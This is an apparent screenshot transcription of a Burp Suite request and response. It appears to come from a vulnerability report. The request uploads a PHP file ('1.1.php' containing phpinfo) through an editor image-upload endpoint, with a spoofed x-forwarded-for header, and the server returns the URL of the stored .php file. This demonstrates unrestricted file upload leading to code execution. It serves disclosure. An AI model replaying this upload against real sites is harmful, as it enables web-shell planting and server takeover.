 Request
Pretty Raw Hex U2C Chinese \n
1 POST /admin/event/uploadimg HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 315
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytfbDSpYoABte7D3z
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 x-forwarded-for: 127.0.0.1
8 Connection: close
9
10 ------WebKitFormBoundarytfbDSpYoABte7D3z
11 Content-Disposition: form-data; name="editormd-image-file"; filename="1.1.php"
12 Content-Type: text/php
13
14 <?php
15 phpinfo();
16 ?>
17 ------WebKitFormBoundarytfbDSpYoABte7D3z
18 Content-Disposition: form-data; name="submit"
19
20 submit
21 ------WebKitFormBoundarytfbDSpYoABte7D3z--
22
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 11 Nov 2022 10:05:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Set-Cookie: PHPSESSID=1fv94g7ujt5ebl0eue4ufnaj8i; expires=Wed,
16-Nov-2022 10:05:46 GMT; Max-Age=432000; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Access-Control-Allow-Origin: *
12 Content-Length: 69
13
14 {"success":1,"msg":"success","url":"\/upload\/files\/1668161146.php"}